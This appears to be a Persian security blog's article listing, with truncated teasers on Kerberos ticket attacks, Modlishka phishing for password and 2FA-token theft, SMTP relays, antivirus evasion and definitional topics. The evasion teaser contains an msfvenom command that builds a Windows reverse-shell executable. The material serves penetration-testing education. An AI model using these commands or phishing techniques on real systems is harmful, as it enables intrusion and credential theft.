کتاب و مقالات

-



حملهی Sapphire Ticket بهرهبرداری مخرب از سازوکار اعتماد در پروتکل احراز هویت Kerberos

حملات Sapphire Ticket شکلی پیشرفته از بهرهبرداری از پروتکل Kerberos در محیطهای Active Directory بهشمار میروند. با گسترش روزافزون استفاده از Active Directory، مهاجمان نیز بهطور مداوم در حال تکامل روشهای خود برای دور زدن سامانههای احراز هویت هستند. بهعنوان نمونه، در تحولات اخیر این حوزه، حملات Diamond Ticket و Sapphire Ticket معرفی شدهاند که هر یک امکان دسترسی غیرمجاز…

بیشتر بخوانید » -

اجرای حملات فیشینگ از طریق پروکسی معکوس HTTP با بهرهگیری از ابزار Modlishka

این آزمایشگاه نشان میدهد چگونه میتوان یک پروکسی معکوس HTTP بهنام Modlishka راهاندازی کرد که در کارزارهای فیشینگ برای سرقت گذرواژهها و توکنهای احراز هویت دومرحلهای (۲FA) کاربران مورد استفاده قرار میگیرد. ابزار Modlishka این امکان را فراهم میسازد، زیرا بهعنوان یک عامل مرد میانی (MITM) میان کاربر قربانی و وبسایتی که مهاجم در حال جعل هویت آن است قرار…

بیشتر بخوانید » -

راه اندازی سرورهای واسط و انتقالدهنده ایمیل SMTP Forwarders / Relays

راهاندازی سرور Relay Mail Server قرار است یک سرور ایمیل راهاندازی کنیم که در ادامه، بهعنوان یک سرور SMTP relay مورد استفاده قرار خواهد گرفت. در اولین گام، یک droplet (سرور مجازی) جدید با سیستمعامل Ubuntu در پلتفرم DigitalOcean ایجاد شد. نصب Postfix بهعنوان MTA روی droplet apt-get install postfix در طول نصب Postfix، دامنهی nodspot.com را بهعنوان نام ایمیل…

بیشتر بخوانید » -

روشهای عبور از آنتیویروس با بهرهگیری از قالبهای آماده Metasploit و ساخت فایلهای اجرایی سفارشی

در اینجا نگاهی سریع داریم به چند روش ساده برای عبور از شناسایی آنتیویروسها هنگام استفاده از شلکدها. ۴۸ مورد شناسایی از بین ۶۸ آنتیویروس برای تست اولیه، یک پیلود Reverse Shell استاندارد با استفاده از Metasploit برای سیستمهای ۳۲ بیتی ویندوز تولید میکنیم. msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 -f exe > /root/tools/av.exe با بررسی این فایل در سرویس VirusTotal،…

بیشتر بخوانید » -

آموزش جامع ابزار Feroxbuster

Feroxbusterیک ابزار قدرتمند است که برای شناسایی دایرکتوریها (پوشهها) و فایلها روی سرورهای وب با استفاده از تکنیکهای حمله Brute-force طراحی شده است. این ابزار معمولاً در تست نفوذ و ارزیابیهای امنیتی برای شناسایی مسیرها و منابع پنهانشده مورد استفاده قرار میگیرد. در اینجا قصد داریم درباره وظایف و کارهای مختلفی که با استفاده از Feroxbuster میتوان انجام داد، صحبت…

بیشتر بخوانید » -

Security Automation Tools چیست ؟ به همراه معرفی ابزار

Security Automation Tools چیست ؟ Security Automation Tools یا ابزارهای امنیت خودکار، مجموعهای از نرمافزارها و سیستمهایی هستند که برای شناسایی، تحلیل، مدیریت و پاسخ به تهدیدات امنیتی بهصورت خودکار استفاده میشوند. این ابزارها به کمک فناوریهایی مانند هوش مصنوعی (AI) و یادگیری ماشین (ML) فرآیندهای امنیتی را سرعت میبخشند، دقت را افزایش میدهند و نیاز به مداخله دستی را…

بیشتر بخوانید » -



Spoofing چیست ؟

Spoofing چیست ؟ Spoofing ، در زمینه امنیت سایبری، به وضعیتی اشاره دارد که در آن فرد یا چیزی وانمود میکند که چیز دیگری است تا: اعتماد ما را جلب کند، به سیستمهای ما دسترسی پیدا کند، اطلاعات را سرقت کند، پول بدزدد، یا بدافزار پخش کند. انواع حملات Spoofing Email Spoofing : ارسال ایمیلهایی با آدرس فرستنده جعلی. Website and/or…

بیشتر بخوانید » -

Cloud Access Security Broker (CASB) چیست ؟

Cloud Access Security Broker – CASB چیست ؟ CASB کارگزار امنیت دسترسی به ابر نوعی راهکار امنیتی است که به محافظت از خدمات میزبانیشده در ابر کمک میکند. CASBها به ایمن نگهداشتن برنامههای نرمافزار بهعنوان سرویس (SaaS)، زیرساخت بهعنوان سرویس (IaaS) و پلتفرم بهعنوان سرویس (PaaS) در برابر حملات سایبری و نشت داده کمک میکنند. معمولاً ارائهدهندگان CASB خدمات خود…

بیشتر بخوانید » -

CSPM چیست ؟

مدیریت وضعیت امنیتی ابر (CSPM) چیست؟ مدیریت وضعیت امنیتی ابر (CSPM) یک راهکار امنیتی فناوری اطلاعات است که سیستمها و زیرساختهای مبتنی بر ابر را برای شناسایی اشتباهات پیکربندی، تخلفات انطباق، و دیگر آسیبپذیریهای بالقوه در خدمات ابری، برنامههای وب و منابع، نظارت میکند. راهکارهای CSPM دید کامل و اعمال سیاستها را فراهم میکنند تا ریسک کلی را کاهش دهند.…

بیشتر بخوانید » -

Acceptable Use Policy (AUP) چیست ؟

Acceptable Use Policy (AUP) چیست ؟ Acceptable Use Policy (AUP) یا سیاست استفاده قابلقبول سندی است که مشخص میکند کاربران چه رفتاری باید در هنگام استفاده از خدمات، شبکه، یا سیستمهای یک سازمان رعایت کنند. هدف این سند، اطمینان از استفاده مناسب از منابع دیجیتال، جلوگیری از سوءاستفاده و محافظت از زیرساختهای فناوری اطلاعات است. عناصر کلیدی یک AUP عناصر…

بیشتر بخوانید »